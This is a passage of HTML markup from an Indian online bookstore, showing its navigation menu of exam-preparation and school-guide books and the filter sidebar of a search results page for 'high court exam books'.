									<span class="pro-count white" id="spanCartCountMobile" style="display:none;">#CartCount#</span>
								</a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart-mobile">


								</div>
							</div>


							<div class="header-action-icon-2">
								<a href="#">
									<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
								</a>
								<a href="/MyAccount.asp"><span class="lable ml-0">Account</span></a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
									<ul>
										<li>
											<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
										</li>
										<li>
											<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
										</li>
										<li>
											<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
										</li>
										<li>
											<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
										</li>
										<li>
											<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
										</li>
										<li>
											<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
										</li>
									</ul>
								</div>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
									<ul>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
										</li>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
										</li>
									</ul>
								</div>



							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Menu Area Header End -->
	</header>


	<div class="mobile-header-active mobile-header-wrapper-style">
		<div class="mobile-header-wrapper-inner">
			<div class="mobile-header-top">
				<div class="mobile-header-logo">
					<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
				</div>
				<div class="mobile-menu-close close-style-wrap close-style-position-inherit">
					<button class="close-style search-close">
						<i class="icon-top"></i>
						<i class="icon-bottom"></i>
					</button>
				</div>
			</div>
			<div class="mobile-header-content-area">
				<div class="mobile-search search-style-3 mobile-header-border">
					<form name="frmSearchBoxMobile" id="frmSearchBoxMobile" novalidate="novalidate" method="get" action="/Search/">
						<input type="text" name="q" placeholder="Search for items…" />
						<button type="submit"><i class="fi-rs-search"></i></button>
					</form>
				</div>
				<div class="mobile-menu-wrap mobile-header-border">
					<!-- mobile menu start -->
					<nav>
						<ul class="mobile-menu font-heading">
							<li>
								<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" style="padding-right: 5px;" /><a href="/OfferList.asp">Deals</a>
							</li>
							<li class="menu-item-has-children">
								<a href="/">Home</a>
							</li>
							<li class='menu-item-has-children'><a href='/Category'>CATEGORIES </a>
<ul class='dropdown'><li class='menu-item-has-children'>TRB & TET Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='menu-item-has-children'>RRB Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>All India Exams<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>Exammaster Guides<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SSC Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='menu-item-has-children'><a href='/Category'>BOOKS </a>
<ul class='dropdown'><li class='menu-item-has-children'>Magazines<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='menu-item-has-children'>By Languages<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK </a>
<ul class='dropdown'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='menu-item-has-children'><a href='www.surabooks.com'>School Guides 2025-26 </a>
<ul class='dropdown'><li class='menu-item-has-children'>guide<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>qbank<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>Exam Master Guides<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SCHOOL GUIDES<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 </a>
<ul class='dropdown'><li class='menu-item-has-children'>SCHOOL GUIDES LOW PRICE<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26624/school-guides/tamil-nadu-state-board/school-guides-2026-27/12th-standard/'>12th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>cbse<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/36625/low-price-edition-guides/10th-standard-guides-low-price-edition'>10th Standard Low Priced Edition Guides</a></li>
<li><a href='https://www.surabooks.com/Category/36626/low-price-edition-guides/12th-standard-guides-low-priced-edition'>12th Standard Low Priced Edition Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3688/educational-and-professional/academic-and-professional/school/cbse/class-7'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/'>e-Brochure </a>
<ul class='dropdown'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


























						</ul>
					</nav>
					<!-- mobile menu end -->
				</div>
				<div class="mobile-header-info-wrap">
					<div class="single-mobile-header-info">
						<a href="/ContactUs.asp"><i class="fi-rs-marker"></i> Our location </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="/SignUp.asp"><i class="fi-rs-user"></i>Log In / Sign Up </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="#"><i class="fi-rs-headphones"></i>044 4265 5644 </a>
					</div>
				</div>
				<div class="mobile-social-icon mb-50">
					<h6 class="mb-15">Follow Us</h6>
					<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
					<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
				</div>
				<div class="site-copyright">Copyright 2026 &copy; Sura Books. All rights reserved. Powered by Celexsa.</div>
			</div>
		</div>
	</div>
	<!--End header-->
	<main class="main">
		<script type="e9a802f08c6b302f26055e69-text/javascript" src="/Js/incSupport.js"></script>
<script type="e9a802f08c6b302f26055e69-text/javascript" src="/assets/js/searchdisplay_top.js"></script>

<script type="e9a802f08c6b302f26055e69-text/javascript">
	var vShowMobileFilter = false;
	function SortResults(pData) {
		var url = "/Search/?q=high%20court%20exam%20books";

		vSortBy = pData;
		vSortOrder = "";

		if (pData == 'Price1' || pData == 'Price2') { vSortBy = "Price"; vSortOrder = "&OrderDesc="; }
		if (pData == 'Price1') vSortOrder = vSortOrder + "Asc";
		if (pData == 'Price2') vSortOrder = vSortOrder + "Desc";


		if (url.substring(url.length, url.length - 1) == "/")
			vAttach = "?";
		else if (url.substring(url.length, url.length - 1) == "?")
			vAttach = "";
		else
			vAttach = "&";

		window.location.href = url + vAttach + "OrderBy=" + vSortBy + vSortOrder;
	}

	vQuery = 'high court exam books';
vPage = 7;

</script>

<!-- Breadcrumb Start-->

<div class="page-header breadcrumb-wrap">
	<div class="container">
		<div class="breadcrumb">
			<a href="Index.asp"><i class="fa fa-home"></i></a>
			<span></span> Search
			<span></span> <label id='ListTitle'>Search Results for 'high court exam books'</label>
		</div>
	</div>
</div>
<!-- Breadcrumb End-->

<div class="page-content pt-50 pb-50">
	<div class="container">
		<div class="row">
			<!--Left Part Start -->
			<div class="col-lg-1-5">
				<aside id="column-left">
					<div class="d-block d-sm-none text-end">
						<a id="btnShowFilter" style="font-weight:bold; color:#084d97;" onclick="if (!window.__cfRLUnblockHandlers) return false; return ShowMobileFilter(true);" data-cf-modified-e9a802f08c6b302f26055e69-="">
							Show
							Filter Options
						</a>
						<a id="btnHideFilter" style="font-weight:bold; color:#97082b; display:none;" onclick="if (!window.__cfRLUnblockHandlers) return false; return ShowMobileFilter(false);" data-cf-modified-e9a802f08c6b302f26055e69-="">Hide Filter Options</a>
						<div class="clearfix"></div>
					</div>
					<div class="d-none d-sm-block">
						<div id="FacetResults" class="primary-sidebar sticky-sidebar"
								 style="padding-top: 0px; padding-bottom: 1px; position: static; transform: none;">
							<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Categories in Books</h5>
	 <ul>

	<li><a class="cutom-parent" href="/Category/6510/competitive-exam-books/?q=high court exam books">Competitive Exam Books</a><span class="count">325</span></li>


	<li><a class="cutom-parent" href="/Category/19/educational-and-professional/?q=high court exam books">Educational and Professional</a><span class="count">154</span></li>


	<li><a class="cutom-parent" href="/Category/1/fiction-and-non-fiction/?q=high court exam books">Fiction and Non Fiction</a><span class="count">408</span></li>


	<li><a class="cutom-parent" href="/Category/141/reference/?q=high court exam books">Reference</a><span class="count">1</span></li>


	<li><a class="cutom-parent" href="/Category/1257/religion-and-spirituality/?q=high court exam books">Religion and Spirituality</a><span class="count">34</span></li>


	<li><a class="cutom-parent" href="/Category/3866/school-guides/?q=high court exam books">School Guides</a><span class="count">82</span></li>


	<li><a class="cutom-parent" href="/Category/76/self-help/?q=high court exam books">Self Help</a><span class="count">25</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Discount</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetDiscountFilter(0, 0.1, 'No Discount');" data-cf-modified-e9a802f08c6b302f26055e69-="">No Discount</a><span class="count">866</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetDiscountFilter(10, 20, '10% - 20%');" data-cf-modified-e9a802f08c6b302f26055e69-="">10% - 20%</a><span class="count">159</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetDiscountFilter(20, 30, '20% - 30%');" data-cf-modified-e9a802f08c6b302f26055e69-="">20% - 30%</a><span class="count">1</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Offers</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetOfferFilter(20135, 'Special Offer School Guides');" data-cf-modified-e9a802f08c6b302f26055e69-="">Special Offer School Guides</a><span class="count">1</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Price</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter('', 49, 'Under Rs. 49');" data-cf-modified-e9a802f08c6b302f26055e69-="">Under Rs. 49</a><span class="count">119</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(50, 100, 'Rs. 50 - Rs. 100');" data-cf-modified-e9a802f08c6b302f26055e69-="">Rs. 50 - Rs. 100</a><span class="count">264</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(100, 250, 'Rs. 100 - Rs. 250');" data-cf-modified-e9a802f08c6b302f26055e69-="">Rs. 100 - Rs. 250</a><span class="count">162</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(250, 500, 'Rs. 250 - Rs. 500');" data-cf-modified-e9a802f08c6b302f26055e69-="">Rs. 250 - Rs. 500</a><span class="count">198</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(500, 1000, 'Rs. 500 - Rs. 1000');" data-cf-modified-e9a802f08c6b302f26055e69-="">Rs. 500 - Rs. 1000</a><span class="count">256</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(1000, '', 'Above Rs. 1000');" data-cf-modified-e9a802f08c6b302f26055e69-="">Above Rs. 1000</a><span class="count">30</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Format</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetFormatFilter(1, 'Paperback');" data-cf-modified-e9a802f08c6b302f26055e69-="">Paperback</a><span class="count">1022</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetFormatFilter(52, 'Hardback');" data-cf-modified-e9a802f08c6b302f26055e69-="">Hardback</a><span class="count">5</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetFormatFilter(38, 'Laminated');" data-cf-modified-e9a802f08c6b302f26055e69-="">Laminated</a><span class="count">1</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetFormatFilter(85, 'Perfect Paperback');" data-cf-modified-e9a802f08c6b302f26055e69-="">Perfect Paperback</a><span class="count">1</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Language</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(1, 'English');" data-cf-modified-e9a802f08c6b302f26055e69-="">English</a><span class="count">630</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(2, 'Tamil');" data-cf-modified-e9a802f08c6b302f26055e69-="">Tamil</a><span class="count">393</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(3, 'HINDI');" data-cf-modified-e9a802f08c6b302f26055e69-="">HINDI</a><span class="count">2</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(44, 'English & Sanskrit');" data-cf-modified-e9a802f08c6b302f26055e69-="">English & Sanskrit</a><span class="count">1</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(34, 'English, Malayalam');" data-cf-modified-e9a802f08c6b302f26055e69-="">English, Malayalam</a><span class="count">1</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(23, 'Kannada');" data-cf-modified-e9a802f08c6b302f26055e69-="">Kannada</a><span class="count">1</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(7, 'MALAYALAM');" data-cf-modified-e9a802f08c6b302f26055e69-="">MALAYALAM</a><span class="count">1</span></li>


</ul>

</div>

						</div>
					</div>
				</aside>
			</div>
			<!--Left Part End -->
			<!--Middle Part Start-->
			<div id="content" class="col-lg-4-5 product-list mb-50">
				<!--<h2 class="title"><label id='ListTitle'>Search Results for 'high court exam books'</label></h2>-->
				<div class="product-filter mb-10">
					<div class="row" style="padding: 20px 30px;	border-radius: 15px;	background: #f2f2f2;">
						<div class="col-md-4 col-sm-5" style="align-content: center;">
							<div class="btn-group">
								<span id="list-view" data-toggle="tooltip" title="List"
												aria-label="List">
									<i class="fi-rs-apps"></i>
								</span>
								<!--<button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>-->
							</div>
							Showing
